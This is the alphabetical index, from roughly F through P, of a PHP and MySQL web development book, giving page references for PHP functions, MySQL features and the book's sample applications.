escapeshellcmd(), 378, 417, 449 eval(), 525-526 exec(), 447 expand\_all(), 751 explode(), 100-101, 116-117 extract(), 105-106 fclose(), 69, 440 fdf\_create(), 789 fdf\_set\_file(), 789 fdf\_set\_value(), 789 feof(), 73 fgetc(), 75 fgetcsv(), 73-74 fgets(), 73 fgetss(), 73 file(), 74 file\_exists(), 76 fileatime(), 445 filegroup(), 444, 446 filemtime(), 445 fileowner(), 444, 446 fileperms(), 446 files creating, 447 deleting, 447 moving, 447 properties, changing, 446 reading, 444-446 status results, 448-449 filesize(), 76, 446 filetype(), 446 filled\_out(), 580-581 flock(), 78 floor(), 478 fopen(), 61-64, 72, 440, 454 fpassthru(), 74 fputs(), 67 fread(), 75 fseek(), 77 ftell(), 76 FTP functions, 459-466 backing up files, 459-466 ftp\_get(), 466 ftp\_mdtm(), 464 ftp\_nlist(), 467

ftp\_size(), 467 mirroring files, 459-466 set\_time\_limit(), 467 timeouts, avoiding, 467 uploading files, 466 ftp\_connect(), 463 fwrite(), 67-68 get\_accounts(), 668 get\_account\_list(), 671 get\_archive(), 716 get\_categories(), 618 get\_category\_name(), 621 get\_current\_user(), 529 get\_email(), 707 get\_extension\_funcs(), 528 get\_loaded\_extensions(), 528 get\_magic\_quotes\_gpc() function, 272 get\_post(), 761-762 get\_post\_title(), 765 get\_random\_word(), 593 get\_unsubscribed\_lists(), 712 get\_user\_urls(), 585, 599 getARS(), 828, 844-846 getCategoryName(), 826-827 getdate(), 473 getenv(), 450 getlastmod(), 529 gettype(), 44 Header(), 489-490, 787 highlight\_file(), 530-531 htmlentities, 372-374 htmlspecialchars(), 272, 372-374, 417 ImageColorAllocate(), 488 ImageCreate(), 487 ImageCreateFromGIF(), 487, 495 ImageCreateFromJPEG(), 487, 495 ImageCreateFromPNG(), 487, 495 ImageDestroy(), 490 ImageFill(), 488 ImageFilledRectangle(), 505-507 ImageGetTTFBBox(), 496 ImageJPEG(), 490 ImageLine(), 505 ImagePNG(), 490, 495 ImageRectangle(), 507

images, 507 ImageString(), 488 ImageTTFBBox(), 497 ImageTTFText(), 496, 507 IMAP function library, 652-653 imap\_body(), 679-680 imap\_delete(), 682 imap\_expunge(), 682 imap\_fetchheader(), 679 imap\_header(), 679 imap\_headers(), 676, 679 imap\_open(), 675-676 implode(), 117 ini\_get(), 529-530 ini\_set(), 529-530 insert\_order(), 636 intval(), 101 is\_uploaded\_file(), 438 isset(), 45, 155 join(), 117 krsort(), 93 ksort(), 93 libraries, 542 **FPDF**, 778 mail\_fns.php, 668 output\_fns.php, 664 PHPBookmark application, 572 list(), 85-87 load\_list\_info(), 714 login(), 585, 706 lstat(), 446 ltrim(), 110 mail(), 109, 452, 595, 689 max() function, 155-156 MAX(column), 256 microtime(), 480 MIN(column), 256 mkdir(), 443 mktime(), 471-472 my\_error\_handler (), 565 mysql\_affected\_rows(), 280 mysql\_connect(), 274, 555 mysql\_query(), 274-275 mysql\_select\_db(), 274 mysqli\_errno(), 556

mysqli\_error(), 556 mysqli\_fetch\_assoc(), 275 mysqli\_query(), 556 naming, 147-148, 539 network lookup, 455-459 dns\_get\_mx(), 459 explode(), 459 gethostbyaddr(), 458 gethostbyname(), 456-458 getmxrr(), 456 parse\_url(), 458 next(), 102 nl2br(), 110-111 notify\_password(), 592-594 number\_of\_accounts(), 671 ODBC (Open Database connectivity), 282 open\_mailbox(), 675 opendir(), 440 overloading, 147 parameters, 22, 148-150 pass by reference, 153-154 pass by value, 153-154 passing functions by reference, 104 passthru(), 448 pdf add outline(), 794 pdf\_begin\_page(), 793 pdf close(), 796 pdf fill(), 804 pdf rect(), 802 pdf\_replace(), 789 pdf setlinewidth(), 802 pdf set info(), 793 pdf show(), 795 pdf\_show\_xy(), 803 pdf\_stringwidth(), 803 pdf stroke(), 802 PHP environment variables, 450 phpinfo(), 450, 778 posix\_getgrgid(), 446 posix getpwuid(), 444-446 pretty(), 714 prev(), 102 print(), 110 printf(), 111-112

prototypes, 144 putenv(), 450 range(), 83 readdir(\$dir), 440 readfile(), 74 recommend\_urls(), 603-605 recursive functions, 156-158 register(), 582 rename(), 447 reset\_password(), 592 reset(), 102 retrieve\_message(), 678 returning from, 154-155 rewind(), 76 rewinddir(\$dir), 441 rmdir(), 443 rsort(), 93 rtrim(), 110 runtime errors, 554-555 safeString(), 825 scope, 151 send(), 734 send\_message(), 683-684 serialize(), 526-527, 848 session\_get\_cookie\_params(), 511 session\_register(), 513 session\_start(), 512-515 session\_unregister(), 513 set\_error\_handler(), 565 setcookie(), 510-511 settype(), 44 shal1(), 398 shopping carts (Amazon), 849 show\_source(), 530-531 showBrowseNode(), 826-827 showCart(), 852 showCategories(), 826 ShowSmallCart(), 825 showSummary(), 828, 844 shuffle(), 96 sin(), 804 sizeof(), 104 sort(), 92 split(), 130 sprintf(), 111

stat(), 446 STD(column), 256 STDDEV(column), 256 store\_account(), 704 store\_account\_settings(), 668-669 store\_list(), 723 store\_new\_post(), 767 stored, declaring, 318-319 str\_replace(), 122, 787 strcasecmp(), 119 strchr(), 121 strcmp(), 119 strings case, 113-114 versus regular expressions, 131 strip\_tags(), 417 stripslashes(), 116, 272, 296 stristr(), 121 strlen(), 120 strnatcmp(), 119 strpos(), 121 strrchr(), 121 strrpos(), 122 strstr(), 121, 597 strtok() function, 117 strtolower(), 113 strtoupper(), 113 subscribe(), 717 substr(), 118-119 substr\_replace(), 123 SUM(column), 256 system(), 448 touch(), 447 trim(), 110, 271 uasort(), 95 ucfirst(), 113 ucwords(), 114 uksort(), 95 umask(), 443 undefined, calling, 145-146 UNIX\_TIMESTAMP(), 476-477 unlink(), 76, 447 unserialize(), 527, 848 unset(), 45 unsubscribe(), 717

urlencode(), 399, 455 usort(), 94 valid\_email(), 581 values, returning, 155-156 variables, 44, 148 reinterpreting, 46 scope, 151-153 status, testing, 45 type, setting/testing, 44-45 fwrite() function, 67-68

## G

gd documentation Web site, 508 generating images automatically, 490-491 get account list() function, 671 get\_accounts() function, 668 get\_archive() function, 716 get\_categories() function, 618 get\_category\_name() function, 621 get\_current\_user() function, 529 get\_email() function, 707 get\_extension\_funcs() function, 528 get\_loaded\_extensions() function, 528 get\_magic\_quotes\_gpc() function, 272 get\_post() function, 761-762 get\_post\_title() function, 765 get random word() function, 593 get\_unsubscribed\_lists() function, 712 get\_user\_urls() function, 585, 599 getARS() function, 828, 844, 846 getCategoryName() function, 826-827 getdate() function, 473 getenv() function, 450 gethostbyaddr() function, 458 gethostbyname() function, 456-458 getlastmod() function, 529 getmxrr() function, 456 getServerTime() function, 862-868 gettype() function, 44 Ghostscript Web site, 775 GIF (Graphics Interchange Format), 485 global privileges, 224 global scope, 151 global variables, 151 GMT (Unix Epoch), 471 Gnu Privacy Guard (GPG), 419 installing, 420-422 key pairs, 420-421

testing, 422-427 Web site, 419 goods (commercial Web sites) adding value to, 335 digital goods, providing, 334-335 taking orders for, 331-334 Google Web site, 811 GPG (Gnu Privacy Guard), 419 installing, 420-422 key pairs, 420-421 testing, 422-427 Web site, 419 GRANT command, 223-228 **GRANT** privilege, 295 GRANT statements, 287, 297 grant tables, 288, 293 Graphics Interchange Format (GIF), 485 graphs data, 499-507 tutorials, 508 Gregorian calendar, 480-481 GROUP BY clause, 256-257 grouping data, 256-257

#### Н

-h switch (mysql command), 221 hackers. 366 handle.php file, 566 handlers continue, 320 declare, 320 exit. 321 handling errors. 202 exceptions, 193-195, 565-567 Bob's Auto Parts application, 199-202 catch blocks, 194 classes, creating, 196 Exception class, 195-197 I/O (input/output) files, 199 throwing exceptions, 193 try blocks, 193 tutorials, 203 user-defined exceptions, 196-199 handshaking, 414-415

hardware failure (commercial Web sites), 337 thieves. 366 hash() function, 354 PHP 5.3, functionality in, 7 HAVING clause, 257 header bar summaries, printing (Shopping Cart application), 632 Header() function, 489-490, 787 headers generating certificates, 804 message headers (Warm Mail application), 680-681 script architecture, 694 HEAP tables, 312 Hello World scripts, PDFlib, 792-796 heredoc syntax, 27 highlight\_file() function, 530-531 highlighting syntax, 530-531 host table, 288, 290-291 hosting services, 382-383 HotScripts.com Web site, 908 htaccess files (Apache Web server), 402-406 HTML (Hypertext Markup Language), 773 embedding PHP, 17-18 comments, 20-21 statements, 19-20 tags, 18-19 whitespace, 20 entities, 372 file upload, 433 formatting (strings), 110-111 forms file upload, 431 order, creating, 14-16 processing, 14, 17 htmlentities() function, 372-374 htmlspecialchars() function, 272, 372-374, 417 htpasswd program (Apache Web server), 405 HTTP (Hypertext Transfer Protocol), 414, 856 authentication Web sites, 408 basic authentication, 399-400 401 errors, 404 with Apache .htaccess files, 402-406 in PHP, 400-402

digest authentication, 400 handshaking, 414-415 opening files, 64-65 requests, 856-857 Secure Sockets Layer (SSL), 414 XML Amazon connections, 808 httpd.conf, 896-897 HTTPResponse() function, 866 Hypertext Markup Language. See HTML Hypertext Transfer Protocol. See HTTP

#### I

I/O (input/output) files, exception handling, 199 IDE (Integrated Development Environment), 544 identifiers. 28 images, destroying, 490 MySQL identifiers, 235-236 results identifiers, 275-276 identity operator, 87 if statements, 46-47 ImageColorAllocate() function, 488 ImageCreate() function, 487 ImageCreateFromGIF() function, 487, 495 ImageCreateFromJPEG() function, 487, 495 ImageCreateFromPNG() function, 487, 495 ImageDestroy() function, 490 ImageFill() function, 488 ImageFilledRectangle() function, 505, 507 ImageGetTTFBBox() function, 496 ImageJPEG() function, 490 ImageLine() function, 505 ImageMagick library, 483 ImagePNG() function, 490, 495 ImageRectangle() function, 507 images canvas, creating, 487 colors, RGB (red, green, and blue), 488 creating, 486-487 fonts, 491-495 text, 491-495, 499 data, graphing, 499-507 drawing scripts, 486 figures, drawing, 499-507

formats, 484 GIF (Graphics Interchange Format), 485 JPEG (Joint Photographic Experts Group), 485 PNG (Portable Network Graphics), 485 WBMP (Wireless Bitmap), 485 functions, 507 generating automatically, 490-491 identifiers, destroying, 490 inline, dynamically produced, 491 outputting, 489-490 supporting PHP, 484 text drawing/printing, 487-489 fitting onto buttons, 495-498 positioning, 498-499 writing onto buttons, 499 ImageString() function, 488 ImageTTFBBox() function, 497 ImageTTFText() function, 496, 507 IMAP (Internet Message Access Protocol), 452, 651-652 client Web site, 891 function library, 652-653 imap\_body() function, 679-680 imap\_delete() function, 682 imap\_expunge() function, 682 imap\_fetchheader() function, 679 imap\_header() function, 679 imap\_headers() function, 676, 679 imap\_open() function, 675-676 implementing inheritance, 167-168 login (online newsletters), 702 PHPBookmark database, 573-577 recommendations, 602-605 implode() function, 117 importing public keys (Gnu Privacy Guard), 422 include() statement, 134 auto\_append\_file (php.ini file), 142-143 auto\_prepend\_file (php.ini file), 142-143

include\_fns.php files MLM application, 691 Warm Mail application, 655 Web forum application, 744 increment operators, 35-36 indenting code, 47, 540-541 INDEX privilege, 225 index.html files (certification application), 779-781 index.php file MLM application, 691 MLM online newsletters, 694 Shopping Cart application, 611 Tahuayo application, 819-826 Warm Mail application, 655-657 Web forum application, 744 index.php script (Shopping Cart application), 615-620 indexes arrays, 304 creating (MySQL), 234-235 database optimization, 305 queries, 304 inequality operator, 87 inheritance, 162 implementing, 167-168 multiple inheritance, 172-174 preventing, 172 ini\_get() function, 529-530 ini\_set() function, 529-530 initializing associative arrays, 85 numerically indexed arrays, 82-83 inline images, dynamically produced, 491 inner join, 254 InnoDB tables foreign keys, 315-316 transactions, 314-315 input data checking, 271, 558 filtering, 272 validating, 580 input/output (I/O) files, exception handling, 199 insert book.php script, prepared statements, 280 **INSERT** privilege, 225 INSERT queries, 276-280

**INSERT statement**, 244 insert\_book.php files (Shopping Cart application). 611 insert book.php script, 278-279 insert\_book.php script (Shopping Cart application), 644-645 insert\_book\_form.php files (Shopping Cart application), 611 insert\_book\_form.php script (Shopping Cart application), 644 insert\_category.php files (Shopping Cart application), 611 insert\_category\_form.php files (Shopping Cart application), 611 insert\_order() function, 636 insertion anomalies, avoiding (Web databases), 213 install program (Apache), 902 installation Apache, Windows, 902 binary installations, 890-893 GPG (Gnu Privacy Guard), 420-422 MIME mail package, 905 mod\_auth\_mysql module, 406-407 MySQL, 900-901 PEAR (PHP Extension and Application Repository), 905-906 PHP, 14, 894, 903-905 project codes, Amazon, 853-854 source installations, 891-896 instanceof type operator, 40 instances, SOAP (Simple Object Access Protocol), 845 instantiating classes, 164 integer data types numeric column types, 237 variables, 29 Integrated Development Environment (IDE), 544 interfaces administration interface (Shopping Cart application), 643-650 administrator, Shopping Cart application. 609 PHP database interfaces, 282 Warm Mail application (email client), 654 Web Services (Amazon), 813-814 internationalization (applications), 7 Internet Message Access Protocol (IMAP), 452, 651-652

Internet Protocol (IP), 414 Internet, secure transactions, 411-412 intl extension, 7 intval() function, 101 IP (Internet Protocol), 414 is\_uploaded\_file() function, 438 isset() function, 45, 155 iteration. See loops

#### J

JavaScript add BM() function, 881 addBMResponse() function, 874 addNewBookmark() function, 873 libraries for Ajax applications, 884 XMLHTTPRequest, 860, 862 JD (Julian Day) Count calendar, 480-481 join() function, 117 joins, 254-255 Cartesian product, 254 conditions, WHERE clause, 250 cross, 254 equi-joins, 251, 255 EXPLAIN statement, 301-302 full. 250, 254 inner. 254 left, 252-255 strings implode() function, 117 join() function, 117 tables, 251-252 two-table, 250-251 types, MySQL, 254-255 JPEG (Joint Photographic Experts Group), 485, 778, 891 jpeg-6b, downloading, 484 Julian calendar, 480-481

## Κ

#### keys

arrays, 82, 473 databases creating, 215 foreign keys, 210 primary keys, 210 pairs, installing, 420-421 private keys, 420 public keys, 420-422 keywords AUTO\_INCREMENT, 231 DESC, 255 LIKE, 249 NOT NULL, 231 PRIMARY KEY, 231 REGEXP, 249 return, 154-155 UNSIGNED, 231 krsort() function, 93 ksort() function, 93

#### L

languages constructs array(), 82 die(), 526 exit, 526 DDL (Data Definition Languages), 244 DML (Data Manipulation Language), 244 late static bindings, 185-186 leaf nodes (Web forum tree structure), 743 left joins, 252-255 length of strings, testing, 120 letters, descenders, 497 libpdf\_php file, copying, 899 libraries. See also functions, libraries FreeType, downloading, 484 function, 542, 572 ImageMagick, 483 mysqli prepared statements, 280-281 **PDFlib** certificates, 796, 802-804 PDF documents, 792-796 PECL (PHP Extension Class Library), 483 PHP. 891 database interfaces. 282 SOAP libraries (Amazon), 814 SOAP, 812

LIKE keyword, 249 LIMIT clause, SELECT statement, 258 links Add to Cart, 817 Checkout, 818 Details, 817 Web forum tree structure, 742 list() function, 85, 87 lists creating (online newsletters), 722-724 databases, 688 viewing (online newsletters), 708-716 literals, 27 special characters (regular expressions), 127 LOAD\_DATA\_INFILE statement, 311 load list info() function, 714 loading arrays from files, 98-101 data from files, 311 extensions, 528 local variables, 151 stored procedures, 319 LOCK TABLES command, 226, 305 locking files, 78-79 logging in log files, 357 MySQL, 221-222 online newsletters, 705-707 user authentication, 584-587 Warm Mail application (email client), 663-666 logging out MySQL, 229 online newsletters, 721 user authentication, 587-588 Warm Mail application (email client), 666 logic, 546 errors, 558-559 separating from content, 546 logical operators, 38 login anonymous login (FTP), 462 FTP servers, 463 implementing (online newsletters), 702 login() function, 585, 706

login.php files PHPBookmark application, 572-577 Shopping Cart application, 611 logout.php files PHPBookmark application, 572 Shopping Cart application, 611 logout.php script (authentication), 523-524 long style form variable, 24-26 lookup functions dns get mx(), 459explode(), 459 networks, 455-459 gethostbyaddr(), 458 gethostbyname(), 456-458 getmxrr(), 456 parse url(), 458 lookup.php file, 453 loops, 51-53 accessing numerically indexed arrays, 84 associative arrays, 85-87 break statement, 56 do..while loops, 55-56 for loops, 54-55 foreach loops, 54-55 iteration, 188-191 while loops, 53-54 Istat() function, 446 Itrim() function, 110

#### Μ

magic quotes, 115 magic\_quotes\_gpc directive, 417 magic\_quotes\_runtime directive, 417 Mail Exchange (MX) records, 459 mail() function, 109, 452, 595, 689 mail\_fns.php files (Warm Mail application), 655 mail\_fns.php function library, get\_accounts() function, 668 mailbox (Warm Mail application), viewing contents of, 674-676 mailing list manager. See MLM main page (Shopping Cart application), 615-620

maintainability of code, 538 breaking up, 541-542 code standards, 538 commenting, 540 directory structures, 542 function libraries, 542 indenting, 540-541 naming conventions, 538-540 make\_button.php file, 492-493 malicious code injection, 365 many-to-many relationships (databases), 211 master servers, database replication, 306-307 matching regular expressions, 123-124 \* symbol, 126 + symbol, 126 branching, 127 caret symbol (^), 126-127 character classes, 125 character sets, 124-125 curly braces  $(\{\}), 126$ finding substrings, 129-130 literal special characters, 127 replacing substrings, 130 slash (\), 127 special characters, 127-128 splitting strings, 130 string anchoring, 126-127 subexpressions, 126 Web references, 131 substrings, 120-121 find and replace, 122-123 numerical position, 121 regular expressions, 129-130 strchr() function, 121 stristr() function, 121 strpos() function, 121 strrchr() function, 121 strrpos() function, 122 strstr() function, 121 max() function, 155-156 MAX(column) function, 256 max\_connections parameter, 273 MaxClients parameter (Apache), 273

md5(), PHP 5.3, functionality in, 7 medium style form variable, 24 member.php files (PHPBookmark application), 572 members only.php script (authentication), 522-523 MEMORY tables, 312 MERGE tables, 312 messages. See also errors, messages sending, 733, 737-739 viewing, 680-681 methods. See also functions ASINSearch(), 829 bind\_param(), 281 browseNodeSearch(), 829, 835 call(), 186-187 Exception class, 195 fetchRow(), 284 overloading, 186-187 parseXML(), 838 static, 184 microseconds, measuring, 480 Microsoft IIS, configuring, 381 Web site, 773 Word, RTF, 774 microtime() function, 480 MIME mail package, installing, 905 MIN(column) function, 256 mirroring FTP functions, 459-463 checking update times, 464-465 closing connections, 466 downloads, 465-466 logins, 463 remote connections, 463 RAID (Redundant Array of Inexpensive Disks), 358 mktime() function, 471-472 MLM (mailing list manager), 687 actions, 701 building, 687 files, 690 online newsletters, 687 account settings, 702-705, 719 administrative functions, 721 databases, 688, 692-694

diagrams, 689-691 email attachments, 689 extensions, 740 file upload, 688-689 lists, 708-717, 722-724 logging in, 705-707 logging out, 721 login, implementing, 702 passwords, 719-721 previewing, 732-733 requirements, 688 script architecture, 694, 700-701 sending messages, 733, 737-739 solution overview, 689-691 subscribing, 717-718 unsubscribing, 717-718 uploading, 724-731 mlm\_fns.php files (MLM application), 691 mod auth module (Apache Web server), 402 mod auth mysgl module, 406-408 documentation Web sites, 408 installing, 406-407 testing, 407 mode variable, 824 modeling real-world objects (Web databases), 211-212 modes autocommit, 314 file modes, 61-62 modification anomalies, avoiding (Web databases), 213 dates (scripts), 529 modules code, 539, 610 mod\_auth (Apache Web server), 402 mod auth mysql, 406-408 installing, 406-407 testing, 407 operator, 33 PHP, running, 890 monitors MySQL, 220-221 security, 363 moving files, 447

multidimensional arrays, 81-92 sorting, 93 reverse sorts. 95 user-defined sorts. 93-95 three-dimensional arrays, 90-92 two-dimensional arrays, 88-90 multiline comments, 21 multiple files, 727, 731 multiple inheritance, 172-174 multiple programmers, 543 multiplication operator, 33 MX (Mail Exchange) records, 459 my\_error\_handler() function, 565 MyISAM table, 312 myisamchk utility, 303, 306 **MvSOL** access, 219-220 aggregate functions, 256 continuation symbol, 220 database, 287, 292 backing up, 358 connection verification, 293 creating, 222 db table, 290-291 host table, 291 request verification, 293 results.php script, 269 selecting, 229 tables, creating, 229-231 tables priv table, 292 user table, 289 viewing, 233-234 Web database architecture, 268-271 date and time converting between PHP and MySQL formats, 476-477 date calculations, 478, 480 DATE\_FORMAT() function, 476-477 MySQL Web site, 481 UNIX TIMESTAMP() function, 476-477 GRANT command, 223-228 identifiers, 235-236

installation binary installations, 890-893 source installations, 891 Windows, 900 Windows, setting PATH, 900-901 join types, 254-255 logging in, 221-222 logging out, 229 max\_connections parameter, 273 mod\_auth\_mysql module, 406-408 documentation Web sites, 408 installing, 406-407 testing, 407 mysql command, 221 online manual, 241 passwords, 418 privileges, 223 global privileges, 224 GRANT command, 223-228 principle of least privilege, 223 REVOKE command, 227-228 types, 225-227 resources, 909 **REVOKE** command, 227-228 runtime errors, 555-557 semicolon (;), 220 statements, 221 syntax, 257 users GRANT command, 224-228 **REVOKE** command, 227-228 setting up, 223, 227-229 Web site, 220 mysgl command, 221 mysql\_affected\_rows() function, 280 mysql\_dump command, 305 mysql\_query() function, 274-275 mysql\_select\_db() function, 274 mysqladmin facility, 235 mysqlhotcopy script, 306 mysqli\_connect() function, 274, 555 mysqli\_errno() function, 556 mysqli\_error() function, 556 mysgli fetch assoc() function, 275 mysgli guery() function, 556

# Ν

namespaces, 158 PHP 5.3, 7 XML, 811 naming conventions, 538-540 functions, 147-148 Natural Order String Comparison Web site, 119 navigating within arrays, 102 files. 76-77 Netcraft, 382 Netscape Web site cookie specification, 511 SSL 3.0 Specification, 427 Network News Transfer Protocol (NNTP), 452 networks connecting, 557-558 lookup functions, 455-459  $dns_get_mx(), 459$ explode(), 459 gethostbyaddr(), 458 gethostbyname(), 456-458 getmxrr(), 456 parse\_url(), 458 TCP/IP security, 343 new operator, 39 New York Times Web site, 392 new\_post.php files, 763 Web forum application, 744 newbooks.txt file, 311 newline control sequence (n), 68 newsletters, 687 accounts configuring, 719 creating, 702-705 administrative functions, 721 databases configuring, 692-694 lists/subscribers, 688 diagrams, 689-691 email attachments, 689

extensions, 740 file upload, 688-689 lists archives, viewing, 716-717 creating, 722-724 viewing, 708-716 logging in, 705-707 logging out, 721 login, implementing, 702 passwords, 719-721 previewing, 732-733 requirements, 688 script architecture, 694, 700-701 sending messages, 733, 737-739 solution overview, 689-691 subscribing, 717-718 unsubscribing, 717-718 uploading, 724-731 next() function, 102 nl2br() function, 110-111 NNTP (Network News Transfer Protocol), 452 nodes browse nodes (Amazon), 816 Web forum tree structure, 742 child nodes, 743 leaf nodes, 743 parent nodes, 743 root nodes, 743 non-identity operator, 87 NOT NULL keyword, 231 notify\_password() function, 592-594 NULL data type (variables), 29 null values, avoiding (Web databases), 216 number\_of\_accounts() function, 671 numeric column types, 236-238 date and time, 238-239 floating point data types, 237-238 integral data types, 237 string, 239-241 numerical position of substrings, finding, 121 numerically indexed arrays accessing with loops, 84 contents, accessing, 83-84 initializing, 82-83

#### 0

Object data type (variables), 29 objects, 160-161 cloning, 186 real-world modeling (Web databases), 211-212 throwing, 196 **ODBC** (Open Database Connectivity) functions. 282 one-to-many relationships (databases), 211 one-to-one relationships (databases), 211, 216 online brochures (commercial Web sites), 328 common pitfalls, 330 limitations, 328 answering feedback, 329 lack of information, 328 poor presentation, 329 tracking success, 330-331 updated information, 329 online catalogs (Shopping Cart application), 608 online newsletters, 687 accounts configuring, 719 creating, 702-705 administrative functions, 721 databases configuring, 692-694 lists/subscribers, 688 diagrams, 689-691 email attachments, 689 extensions, 740 file upload, 688-689 lists archives, viewing, 716-717 creating, 722-724 viewing, 708-716 logging in, 702, 705-707 logging out, 721 passwords, 719-721 previewing, 732-733 requirements, 688 script architecture, 694, 700-701 sending messages, 733, 737-739

solution overview, 689-691 subscribing, 717-718 unsubscribing, 717-718 uploading, 724-727, 731 OOP (object-oriented programming) classes, 160-161 objects, 160-161 polymorphism, 161 Open Database Connectivity (ODBC) functions, 282 open\_mailbox() function, 675 opendir() function, 440 opening files, 61 file modes, 61-62 fopen() function, 62-64 FTP (File Transfer Protocol), 64-65 HTTP (Hypertext Transfer Protocol), 64-65 potential problems, 65-66 tags (XML), 810 OpenSSL configuring, 894 Web site, 891 operating systems database security, 294 unnecessary applications, disabling, 388 updating, 387-388 operations creating, 162-164 overriding, 173 operators, 32 arithmetic operators, 33-34 arrays, 40, 87-88 assignment (=), 25, 28, 34 combination assignment operators, 35 decrement operators, 35-36 increment operators, 35-36 reference operator, 36 returning values, 34-35 associativity, 42-44 bitwise operators, 38 comma operator, 39 comparison operators, 36-37 equals operator, 37 WHERE clauses, 248-249

error suppression operator, 39 execution operator, 39-40 logical operators, 38 new operator, 39 precedence, 42-44 strings concatenation operator, 26-27 operators, 34 subqueries, 259 ternary operator, 39 totaling forms, 41-42 type operator, 40 unary operators, 33 optimizing code, 546-547 databases, 304-305 default values, 305 designs, 304 indexes, 305 permissions, 304 tables. 304 Zend Optimizer, 547 or operator, 38 **ORDER BY clause, 255** order forms creating, 14-16 processing, 16 order.fns.php files (Shopping Cart application), 612 ordered data, retrieving, 255-256 ordering strings strcasecmp() function, 119 strcmp() function, 119 strnatcmp() function, 119 orders for goods or services (commercial Web sites), 331-332 compatibility, 334 trust, 333 unanswered questions, 332 user interfaces, 333-334 organizing code, 374 output\_fns.php files MLM application, 691 PHPBookmark application, 572 Shopping Cart application, 612

Warm Mail application, 655 Web forum application, 744 output\_fns.php function library, 664 outputting images, 489-490 overloading functions, 147 methods, 186-187 overriding, 170-173 owners (scripts), identifying, 529

## Ρ

-p switch (mysql command), 221 padding characters, 112 pages. See Web pages parameters, 22 \$type, 829 Apache, MaxClients, 273 drawing functions, 488 extract() function, 105 function parameters, 148-150 calling functions, 143-144 pass by reference, 153-154 pass by value, 153-154 max\_connections parameter, 273 startup, 900 parent nodes (Web forum tree structure), 743 parse\_url() function, 458 parseXML() method, 838 parsing XML (Amazon), 814 pass by value (function parameters), 153-154 passing by reference, 104, 153-154 passthru() function, 448 passwords, 350-351, 362, 570 databases access, 383-384 security, 295 encrypting, 295, 397-399 logging in to MySQL, 221-222 MvSOL, 418 online newsletters, 719-721 storing, 295, 395 user authentication, 588-595 PATH settings, MySQL installations, 900-901 paths absolute, 62 file, 442-443 relative. 62 payments modules, 639-641 systems, 608-609 PCRE extension, 7 PDF (Portable Document Format), 771-775 generating certificates, 788-791 headers, 804 PDFlib, 792-804 personalized documents, 772 readers. 794-795 templates, creating, 776-777 Web site, 775 pdf.php files (certification application), 779 pdf add outline() function, 794 pdf\_begin\_page() function, 793 pdf\_close() function, 796 pdf\_fill() function, 804 pdf\_rect() function, 802 pdf\_replace() function, 789 pdf\_set\_info() function, 793 pdf\_setlinewidth() function, 802 pdf\_show() function, 795 pdf\_show\_xy() function, 803 pdf\_stringwidth() function, 803 pdf\_stroke() function, 802 PDFlib certificates, 796, 802-804 PDF documents, 792-796 pdflib.php files, 796 certification application, 779 PEAR (PHP Extension and Application Repository) Databases, 284-285 installing, 905-906 Web site. 907 PECL (PHP Extension Class Library), 483 Web site. 907 per-class constants, 184 Perl regular expressions, 123 permissions database optimization, 304 write files. 418

personalization, 771 certification project, 779 files. 779 index.html file, 780-781 PDF, 788-791 PDF, PDFlib, 792-796 PDFlib. 796. 802-804 RTE 784-787 score.php file, 782-784 creating, 771-772 extensions, 805 formats, 772 ASCII. 772 HTML, 773 paper, 772 PDF. 775 PostScript, 774-775 **RTE 774** word processors, 773 headers, 804 requirements questions/answers, 776 software, 776-777 users bookmarks, 571, 596-602 defined. 569 passwords, 570 recommendations, implementing, 602-603,605 solutions, 570-572 system requirements, 570 usernames, 570 PGP (Pretty Good Privacy), 419 phar extension, 7 Philip and Alex's Guide to Web Publishing Web site, 910 Phorum web forums project, 770 PHP advanced OO features, 184-186, 191 Application Tools Web site, 909 Base Library Web site, 908 basic authentication (HTTP), 400-402 calling functions, 22 Center Web site, 908 Classes Repository Web site, 908 Club Web site, 908

command line, 531 configuring, 894 constants, 31 control structures, 46, 49 alternate syntax, 56 breaking out of, 56 conditionals, 46-51 declare, 57 loops, 51-56 database interfaces, 282 date and time, 469, 474 calendar functions, 480-481 checkdate() function, 474 converting between PHP and MySQL formats, 476-477 date calculations, 477-478 date() function, 469-472 floor() function, 478 getdate() function, 473 microseconds, 480 mktime() function, 471-472 PHP Web site, 481 date() function, 21-22 Developer Web site, 909 Developer's Network Unified Forums Web site, 909 development environments, 544 embedding in HTML, 17-18 comments, 20-21 statements, 19-20 tags, 18-19 whitespace, 20 environment variable functions, 450 evaluating strings, 525-526 extensions directory, copying libpdf\_files, 899 functions eval() function, 525-526 get\_current\_user() function, 529 get\_extension\_funcs(), 528 get\_loaded\_extensions() function, 528 getlastmod() function, 529 highlight file(), 530-531 ini get() function, 529-530

ini set() function, 529-530 my error handler() function, 565 mysql connect() function, 555 mysqli\_errno() function, 556 mysqli error() function, 556 mysqli query() function, 556 names in code, 539 serialize() function, 526-527 set\_error\_handler() function, 565 show source() functions, 530-531 unserialize() function, 527 variables, 44-46 gd documentation Web site, 508 highlighting syntax, 530-531 Homepage Web site, 908 images canvas, creating, 487 creating, 486-499 formats, 484 generating automatically, 490-491 GIF (Graphics Interchange Format), 485 identifiers, destroying, 490 JPEG (Joint Photographic Experts Group), 485 outputting, 489-490 PNG (Portable Network Graphics), 485 supporting, 484 text, 487-499 WBMP (Wireless Bitmap), 485 installation, 14, 894 binary installations, 890 source installations, 891, 893-896 Windows, 903-905 jpeg-6b, downloading, 484 Kitchen Web site, 909 language constructs die(), 526 exit, 526 libraries, 891 Magazine Web site, 907 modular names in code, 539 network lookup functions, 455-459 dns get mx(), 459 explode(), 459

gethostbyaddr(), 458 gethostbyname(), 456-458 getmxrr(), 456 parse\_url(), 458 online manual, 80 operators, 32 arithmetic operators, 33-34 array operator, 40 assignment operators, 28-36 associativity, 42-44 bitwise operators, 38 comma operator, 39 comparison operators, 36-37 error suppression operator, 39 execution operator, 39-40 logical operators, 38 new operator, 39 precedence, 42-44 string operators, 34 ternary operator, 39 totaling forms, 41-42 type operator, 40 unary operators, 33 optimizations, 546-547 PHP 5.3 bug fixes in, 7 crypt() functionality in, 7 date/time functions in, 7 date\_add() function, 478 date\_sub() function, 478 error reporting in, 7 fileinfo extension, 7 hash() functionality in, 7 intl extension, 7 md5() functionality in, 7 MySQLnd drivers, 7 namespaces, 7 new features of, 7 PCRE extension, 7 phar extension, 7 php.ini administration in, 7 Reflection extension, 7 SPL extension, 7 sqlite3 extension, 7 time/date functions in, 7

